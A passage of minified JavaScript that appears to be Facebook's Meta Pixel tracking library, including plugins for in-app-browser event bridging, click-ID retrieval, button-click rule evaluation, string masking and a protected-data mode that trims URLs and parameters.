n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iabpcmaebridge",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.fired,i=n.setEventId,l=n.getCustomParameters,s=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsParamList"),c=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),d=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),m=a.getFbeventsModules("SignalsFBEventsConfigStore"),p=a.getFbeventsModules("SignalsFBEventsGuardrail"),_=a.getFbeventsModules("sha256_with_dependencies_new"),f=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),g=f.getSearchHistoryKeywords;function h(e){return(typeof e=="string"||e instanceof String)&&e.toUpperCase()==="LDU"}function y(e){try{if(e==null||typeof e!="string")return null;var t=JSON.parse(e);return t.conversionBit!=null&&typeof t.conversionBit=="number"&&t.priority!=null&&typeof t.priority=="number"&&t.etldOne!=null&&typeof t.etldOne=="string"?e:JSON.stringify({conversionBit:-1,priority:-1,etldOne:""})}catch(e){return null}}function C(e){if(e==null)return!1;var t=m.get(e,"IABPCMAEBridge");return!(t==null||t.enableAutoEventId==null||!t.enableAutoEventId)}o.exports=new s(function(n,o){!c()&&!d(null,null)||(l.listen(function(e,t){if(!C(e.id))return{};var n=null,r=e.id,o=p.eval("get_keywords_from_local_storage",r);if(o){var a=g();a!=null&&a.length>0&&(n=a)}return n==null?{iab:1}:{iab:1,lspk:n}}),i.listen(function(t,n){if(C(t)){var r="".concat(e.location.origin,"_").concat(Date.now(),"_").concat(Math.random()),o=_(r),a=n.get("eid");if(p.eval("multi_eid_fix",t)&&(a==null||a==="")&&(a=n.getEventId()),!(a!=null&&a!==""||o==null)){n.append("apcm_eid","1");var i="pcm_plugin-set_".concat(o);n.append("eid",i)}}}),r.listen(function(n,r){if(c()){var o=r.get("id"),a=r.get("ev"),i={},l=r.get("dpo"),s=r.get("dpoco"),u=r.get("dpost"),d=r.get("coo"),m=r.get("es"),p=r.getEventId(),_=r.get("apcm_eid"),f=r.get("iab"),g=y(r.get("aem")),C=r.get("lspk"),b=!1;if((d==="false"||d==="true")&&(i.coo=d),m!==null&&(i.es=m),t!==null&&t.referrer!==null&&(i.referrer_link=t.referrer),h(l)){if(s==="1"&&u==="1000")return;s==="0"&&u==="0"&&(b=!0)}var v={id:o,ev:a,dpo:b,aem:g!=null?g:""},S=["eid","apcm_eid","iab","lspk"],R={};r.forEach(function(e,t){if(e){var n=e.match(/^cd\[(.+)\]$/);n?i[n[1]]=t:S.includes(e)&&(R[e]=t)}}),i.cd_extra=JSON.stringify(R),v.cd=JSON.stringify(i);var L={pcmPixelPostMessageEvent:v};e.postMessage(L,"*")}}))})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iabpcmaebridge"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iabpcmaebridge",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iabpcmaebridge",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function l(e){"@babel/helpers - typeof";return l=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},l(e)}function s(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,C(r.key),r)}}function u(e,t,n){return t&&s(e.prototype,t),n&&s(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function d(e,t,n){return t=f(t),m(e,_()?Reflect.construct(t,n||[],f(e).constructor):t.apply(e,n))}function m(e,t){if(t&&(l(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function p(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(_=function(){return!!e})()}function f(e){return f=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},f(e)}function g(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&h(e,t)}function h(e,t){return h=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},h(e,t)}function y(e,t,n){return(t=C(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function C(e){var t=b(e,"string");return l(t)=="symbol"?t:t+""}function b(e,t){if(l(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(l(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsBrowserPropertiesTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.coerce,n=e.Typed,r=n.objectWithFields({open:n.func()});o.exports={XMLHttpRequestPrototypeTypedef:r}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.browserproperties",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.configLoaded,r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getClickIDFromBrowserProperties,l=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),s=a.getFbeventsModules("SignalsFBEventsLogging"),u=s.logWarning,c=a.getFbeventsModules("SignalsFBEventsPlugin"),d=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),m=a.getFbeventsModules("SignalsFBEventsURLUtil"),p=m.maybeGetParamFromUrlForEbp,_=a.getFbeventsModules("SignalsParamList"),f=a.getFbeventsModules("SignalsFBEventsBrowserPropertiesTypedef"),g=f.XMLHttpRequestPrototypeTypedef,h=a.getFbeventsModules("SignalsFBEventsTyped"),y=h.coerce,C=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),b=C.combineFbcParamsFromUrlAndEBP,v=C.combineFbcParamsFromUrl,S=C.AEM_SOURCE_LOCAL_STORAGE_KEY,R=C.saveAemSourceToLocalStorage,L=C.AEM_PREFIX_WITH_SEPARATOR,E=C.EBP_SOURCE,k=C.LEADING_QUERY,I=a.getFbeventsModules("SignalsPixelCookieUtils"),T=I.CLICK_ID_PARAMETER,D=I.CLICKTHROUGH_COOKIE_PARAM,x=I.AEM_SOURCE_PAYLOAD_KEY,$=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),P=$.dropOrRefreshClickIDCookie,N=$.dropOrRefreshFbcCookie,M=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),w=M.getLocalStorageItem,A=[{prefix:"",query:"fbclid",ebp_path:"clickID"}],F={params:A},O=397,B=264,W=!1,q=F,U=W,V=W,H=!1,G="browserProperties",z="pixel",j="browserProperties";function K(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D);if(!(c!=null&&c!=="")){var m=P(e.location.href,o);m!=null&&(u.append(D,m.pack()),H==!0&&o.indexOf(L)!==-1&&(R(E,k),u.replaceEntry(x,w(S))),n.customParams=u)}}}}}}function Q(t,n,r){if(!(t==null||t==="")){var o=String(t);i.trigger(o);var a=n.id;if(!(a==null||o==null)){var l=r.getPixel(a.toString());if(l!=null){var s=d(l,r);if(!s){var u=n.customParams||new _,c=u.get(D),m=N(e.location.href,o,q);m!=null&&(c==null||c===""?u.append(D,m.pack()):u.replaceEntry(D,m.pack()),n.customParams=u)}}}}}function X(t){var n=new Promise(function(n,r){var o=new e.XMLHttpRequest;o.onloadend=function(){if(o.readyState===o.DONE&&o.status>=200&&o.status<300){var e=t.asyncParamFetchers.get(G);e!=null&&e.result==null&&(e.result=o.responseText,t.asyncParamFetchers.set(G,e)),n(o.responseText)}else{var a=new Error("[EBP Error] Android, status="+o.status+", responseText="+o.responseText);u(a,z,j),r(a)}};try{var a=y(XMLHttpRequest.prototype,g);if(a!=null&&!a.open.toString().includes("native code")){var i=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(i,z,j),r(i)}o.open("GET","properties://browser/clickID"),o.send()}catch(e){var l=e instanceof Error?e.message:String(e),s=new Error("[EBP Error] XMLHttpRequest.prototype.open call failed, "+l);u(s,z,j),r(s)}});t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Y(t,n,r){var o=new Promise(function(t,o){var a=[],i=[];n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=new Promise(function(r,o){var i=new e.XMLHttpRequest;i.onloadend=function(){if(i.readyState===i.DONE&&i.status>=200&&i.status<300)a.push({paramConfig:t,paramValue:i.responseText}),r(i.responseText);else{var e=new Error("[EBP Error], status="+i.status+", responseText="+i.responseText);u(e,z,j),o(e)}};try{var l=y(XMLHttpRequest.prototype,g);if(l!=null&&!l.open.toString().includes("native code")){var s=new Error("[EBP Error] XMLHttpRequest.prototype.open is overridden ");u(s,z,j),o(s)}}catch(e){u(e,z,j),o(e)}i.open("GET","properties://browser/"+n),i.send()});i.push(r)}}),Promise.allSettled(i).then(function(){var e=b(r,a,H);t(e)})});t.asyncParamFetchers.set(G,{request:o,callback:Q}),t.asyncParamPromisesAllSettled=!1}function J(t){var n=e.webkit.messageHandlers.browserProperties.postMessage("clickID");n.then(function(e){var n=t.asyncParamFetchers.get(G);return n!=null&&n.result==null&&(n.result=e,t.asyncParamFetchers.set(G,n)),e}).catch(function(e){e.message="[EBP Error] Fetch error"+e.message,u(e,z,j)}),t.asyncParamFetchers.set(G,{request:n,callback:K}),t.asyncParamPromisesAllSettled=!1}function Z(t,n,r){var o=[],a=[],i=new Promise(function(i,l){n.forEach(function(t){var n=t.ebp_path;if(n!==""){var r=e.webkit.messageHandlers.browserProperties.postMessage(n);r.then(function(e){return o.push({paramConfig:t,paramValue:e}),e}).catch(function(e){e.message="[EBP Error]"+e.message,u(e,z,j),l(e)}),a.push(r)}}),Promise.allSettled(a).then(function(e){var n=b(r,o,H),a=t.asyncParamFetchers.get(G);a!=null&&a.result==null&&(a.result=n,t.asyncParamFetchers.set(G,a)),i(n)})});t.asyncParamFetchers.set(G,{request:i,callback:Q}),t.asyncParamPromisesAllSettled=!1}function ee(){var e=[],t=[];return q.params!=null&&q.params.forEach(function(n){var r=p(n.query);r!=null?t.push({paramConfig:n,paramValue:r}):e.push(n)}),{urlMissingParams:e,urlExistingParams:t}}o.exports=new c(function(t,r){if(!(typeof Promise=="undefined"||Promise.toString().indexOf("[native code]")===-1)){var o=e.webkit!=null&&e.webkit.messageHandlers!=null&&e.webkit.messageHandlers.browserProperties!=null,a=l(O,B)&&typeof e.XMLHttpRequest!="undefined";if(!(!o&&!a)){var i=200,s=null,u=null,c=[],d=[];n.listen(function(e){var t,n,i=r.getPixel(e);if(i!=null){var l=r.pluginConfig.get(i.id,"browserProperties");l!=null&&l.fbcParamsConfig!=null&&(q=l.fbcParamsConfig),U=(t=l==null?void 0:l.enableFbcParamSplitIOS)!==null&&t!==void 0?t:W,V=(n=l==null?void 0:l.enableFbcParamSplitAndroid)!==null&&n!==void 0?n:W,H=l!=null&&l.enableAemSourceTagToLocalStorage!=null?l.enableAemSourceTagToLocalStorage:!1;var s=new Map;if(o&&!U){if(p(T)!=null)return;J(r)}else if(o&&U){var u=ee(),c=u.urlMissingParams,d=u.urlExistingParams;if(c.length===0)return;Z(r,c,d)}else if(a&&!V){if(p(T)!=null)return;X(r)}else if(a&&V){var m=ee(),_=m.urlMissingParams,f=m.urlExistingParams;if(_.length===0)return;Y(r,_,f)}}})}}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.browserproperties"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.browserproperties",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.browserproperties",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("signalsFBEventsMakeSafeString",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.each,n=/[^\s\"]/,r=/[^\s:+\"]/;function i(e,t,o){return o==null?n.test(t)?t==="@"?null:{start:e,userOrDomain:"user"}:null:t==="@"?o.userOrDomain==="domain"?null:s(s({},o),{},{userOrDomain:"domain"}):t==="."?o.userOrDomain==="domain"&&o.lastDotIndex===e-1?null:s(s({},o),{},{lastDotIndex:e}):o.userOrDomain==="domain"&&r.test(t)===!1||o.userOrDomain==="user"&&n.test(t)===!1?o.lastDotIndex===e-1?null:s(s({},o),{},{end:e-1}):o}function l(e,t){return e.userOrDomain==="domain"&&e.lastDotIndex!=null&&e.lastDotIndex!==t-1&&e.start!=null&&e.end!=null&&e.end!==e.lastDotIndex}function u(e){for(var n=null,r=e,o=[],a=0;a<r.length;a++)n=i(a,r[a],n),n!=null&&(l(n,r.length)?o.push(n):a===r.length-1&&(n.end=a,l(n,r.length)&&o.push(n)),n.end!=null&&(n=null));return t(o.reverse(),function(e){var t=e.start,n=e.end;n!=null&&(r=r.slice(0,t)+"@"+r.slice(n+1))}),r}var c=/[\d]+(\.[\d]+)?/g;function d(e){for(var t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function 